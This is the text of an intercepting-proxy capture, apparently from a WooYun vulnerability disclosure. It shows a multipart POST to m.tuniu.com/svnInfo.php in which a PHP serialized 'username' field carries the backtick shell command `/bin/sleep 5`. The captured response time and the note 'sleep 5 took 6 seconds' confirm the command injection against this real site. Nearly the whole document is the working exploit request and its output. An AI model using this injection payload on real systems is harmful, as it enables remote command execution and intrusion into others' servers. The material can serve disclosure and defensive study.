 Request
Raw Params Headers Hex
POST http://m.tuniu.com/svnInfo.php HTTP/1.1
Host: m.tuniu.com
Pragma: no-cache
Accept: */*
Proxy-Connection: Keep-Alive
X-Forwarded-For: 172.22.0.198
Content-Length: 493
Expect: 100-continue
Content-Type: multipart/form-data; boundary=----------------------------a5c17411737f
------------------------------a5c17411737f
Content-Disposition: form-data; name="act"
s%3A11%3A%22svn_st_info%22%3B
------------------------------a5c17411737f
Content-Disposition: form-data; name="pragrams"
a%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A14%3A%22%60%2Fbin%2Fsleep+5%60%22%3Bs%3A8%3A%22pass
word%22%3Bs%3A4%3A%22xxoo%22%3Bs%3A4%3A%22info%22%3Ba%3A1%3A%7Bi%3A0%3Ba%3A1%3A%7Bs%3A9%3A%
22file_name%22%3Bs%3A4%3A%22xxoo%22%3B%7D%7D%7D
------------------------------a5c17411737f--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 100 Continue
Via: 1.1 YFNHQ1196
HTTP/1.1 200 OK
Via: 1.1 YFNHQ1196
Connection: Keep-Alive
Proxy-Connection: Keep-Alive
Content-Length: 176
Date: Fri, 25 Sep 2015 12:42:31 GMT
Content-Type: text/html
X-Powered-By: PHP/5.3.3
X-Cache: MISS from www.matocloud.com
[,]a%3A2%3A%7Bs%3A7%3A%22success%22%3Bi%3A1%3Bs%3A3%3A%22res%22%3Ba%3A1%3A%7Bi%3A0%3Ba%3A2
%3A%7Bs%3A9%3A%22file_name%22%3Bs%3A4%3A%22xxoo%22%3Bs%3A3%3A%22ret%22%3BN%3B%7D%7D%7D
sleep 5 耗时6秒
? < + > Type a search term 0 matches
www.wooyun.org
460 bytes | 6,182 millis